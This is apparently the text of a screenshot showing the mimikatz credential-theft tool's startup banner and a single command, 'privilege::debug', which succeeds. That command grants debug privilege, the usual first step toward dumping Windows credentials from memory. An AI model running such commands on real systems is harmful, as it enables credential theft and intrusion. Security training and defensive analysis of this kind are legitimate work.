 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK